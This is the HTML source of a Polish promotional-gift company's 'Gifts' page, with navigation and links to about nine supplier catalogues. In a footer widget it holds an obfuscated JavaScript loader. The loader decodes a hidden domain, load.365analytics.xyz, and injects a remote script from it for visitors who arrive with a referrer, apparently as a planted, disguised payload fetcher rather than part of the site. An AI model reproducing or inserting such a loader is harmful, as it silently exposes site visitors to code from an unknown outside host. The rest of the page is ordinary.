	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://zapol.com.pl/en/printing/">Printing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2106 current_page_item menu-item-6429"><a href="https://zapol.com.pl/en/gifts/" aria-current="page">Gifts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://zapol.com.pl/en/publishing/">Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://zapol.com.pl/en/book-bindery/">Book Bindery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://zapol.com.pl/en/multimedia-en/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://zapol.com.pl/en/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6437"><a>People</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://zapol.com.pl/en/the-company/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://zapol.com.pl/en/team/office/">Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://zapol.com.pl/en/team/accounts/">Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://zapol.com.pl/en/team/client-services/">Client Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://zapol.com.pl/en/team/graphic-designers/">Design Studio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://zapol.com.pl/en/team/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://zapol.com.pl/en/team/production/">Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://zapol.com.pl/en/team/transport-and-logistics/">Transport and Logistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://zapol.com.pl/en/team/at-work/">At work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://zapol.com.pl/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a>Language</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-3 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-pl"><a href="https://zapol.com.pl/upominki/" hreflang="pl-PL" lang="pl-PL">Polski</a></li>
	<li class="lang-item lang-item-27 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-de"><a href="https://zapol.com.pl/de/geschenke/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/en/start-en/">
			<input class="search-field" type="search" placeholder="Type and press enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																call
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																contact
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-2106" class="single post-2106 page type-page status-publish has-post-thumbnail hentry post">

					
													<div class="top">
								<figure class="featured-media">
									<img width="1880" height="734" src="https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe-1880x734.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />								</figure><!-- .featured-media -->
							</div>
						
					
					<div class="post-header alignwide">

						<h1 class="post-title">Gifts</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<p>We give advice on, select, and label any type of promotional gift – from ceramics to toys, office supplies, tourist and sport articles, to exclusive, brand-name items. Browse through and select a product from the catalogue below. On each item – according to your choice and upon request – we can add a logo or advertising slogan.</p>



<p>ZAPOL Group loves Szczecin :), so order something for visitors from a special series of gifts related to our city.</p>


<div class="alignwide"><div class="wp-block-columns catalogs"></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="https://zapol.com.pl/upominki/seria-szczecin/">
                    <div class="text">Series SZCZECIN</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe-seria-szczecin.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="https://zapol.com.pl/upominki/seria-szczecin/">
                <div class="bottom-text">Series SZCZECIN</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://brochures.viewfx.co.uk/morethangifts15/pl/">
                    <div class="text">More Than Gifts</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-more-than-gifts.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://brochures.viewfx.co.uk/morethangifts15/pl/">
                <div class="bottom-text">More Than Gifts</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://zapol.bluecollection.pl/">
                    <div class="text">Blue Collection</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-blue-collection.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://zapol.bluecollection.pl/">
                <div class="bottom-text">Blue Collection</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://www.royaldesign.pl/flex/RDcatalog.html#">
                    <div class="text">Royal Design</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-royal-design.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://www.royaldesign.pl/flex/RDcatalog.html#">
                <div class="bottom-text">Royal Design</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://zapol.produkty-promocyjne.pl/">
                    <div class="text">Promotion Tops</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-produkty-promocyjne.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://zapol.produkty-promocyjne.pl/">
                <div class="bottom-text">Promotion Tops</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://www.m-collection.tiphost.net/index.php?lang=pl&amp;vkey=acaed3f966f6">
                    <div class="text">M Collection</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-m-collection.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://www.m-collection.tiphost.net/index.php?lang=pl&amp;vkey=acaed3f966f6">
                <div class="bottom-text">M Collection</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://www.promovement-lite.com/grupa_reklamowa_zapol/">
                    <div class="text">Bullet</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-promovement-lite-2.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://www.promovement-lite.com/grupa_reklamowa_zapol/">
                <div class="bottom-text">Bullet</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://zapol.hideagifts.com/">
                    <div class="text">Hi Idea</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-hideagifts.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://zapol.hideagifts.com/">
                <div class="bottom-text">Hi Idea</div>
            </a>
        </div>
    </div></p>
<p><div class="wp-block-column catalog">
        <div class="child-page-portfolio-wrapper">
            <div class="child-page-portfolio">
                <a href="http://www.zapol.voyager-katalog.pl/">
                    <div class="text">Voyager</div>
                </a>
                <div class="article-image">
                   <img decoding="async" src="https://zapol.com.pl/wp-content/uploads/2015/07/katalog-voyager.jpg" />
                </div>
                <div class="circle-solid">
                    <svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        viewBox="0 0 1500 1500" enable-background="0 0 1500 1500" preserveAspectRatio="xMinYMin meet">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#F29400" d="M750.008,0c-163.391,0-314.57,52.291-437.762,141.001
                        c70.535,88.361,117.504,196.356,131.41,314.471c77.332-80.418,186-130.465,306.352-130.465c234.746,0,425,190.295,425,424.992
                        c0,234.738-190.254,424.992-425,424.992c-191.457,0-353.342-126.608-406.508-300.696
                        c-63.941,95.752-153.715,172.758-259.359,221.084C209.094,1335.79,460.367,1500,750.008,1500C1164.291,1500,1500,1164.242,1500,750
                        C1500,335.813,1164.291,0,750.008,0z"/>
                    </svg>
                </div>
            </div>
            <a href="http://www.zapol.voyager-katalog.pl/">
                <div class="bottom-text">Voyager</div>
            </a>
        </div>
    </div></p>
<p></div></div>
    <script type='text/javascript'>
        jQuery(document).ready(function($) {
            $('p:empty').remove();
        });
    </script>
    
					</div><!-- .post-content -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl/en/start-en" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl/en/start-en">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realization: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
